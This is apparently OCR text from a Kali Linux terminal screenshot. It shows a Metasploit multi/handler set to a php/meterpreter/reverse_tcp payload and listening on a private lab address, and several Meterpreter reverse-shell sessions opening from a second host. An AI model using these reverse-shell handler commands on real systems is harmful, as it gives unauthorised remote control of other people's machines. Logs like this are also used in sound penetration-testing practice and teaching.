 root@Kali: ~/桌面
root@Kali: ~/桌面
[*] Started reverse TCP handler on 192.168.23.152:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.23.152
lhost ⇒ 192.168.23.152
msf5 exploit(multi/handler) > set lport 8888
lport ⇒ 8888
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.23.152:8888
[*] Sending stage (38288 bytes) to 192.168.23.154
[*] Meterpreter session 1 opened (192.168.23.152:8888 → 192.168.23.154:43190) at 2020-06-13 17:00:41
+0800
[*] Sending stage (38288 bytes) to 192.168.23.154
[*] Meterpreter session 2 opened (192.168.23.152:8888 → 192.168.23.154:43191) at 2020-06-13 17:00:42
+0800
[*] Sending stage (38288 bytes) to 192.168.23.154
[*] Meterpreter session 3 opened (192.168.23.152:8888 → 192.168.23.154:43192) at 2020-06-13 17:00:43
+0800
[*] Sending stage (38288 bytes) to 192.168.23.154
meterpreter >